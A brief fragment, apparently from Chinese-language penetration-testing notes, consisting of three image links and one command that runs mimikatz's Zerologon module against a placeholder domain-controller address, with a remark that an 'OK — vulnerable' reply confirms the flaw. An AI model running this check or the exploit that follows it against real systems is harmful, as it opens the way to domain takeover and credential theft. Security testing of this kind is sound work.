 shell mimikatz.exe "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$" "exit"回显OK — vulnerable表示存在该漏洞
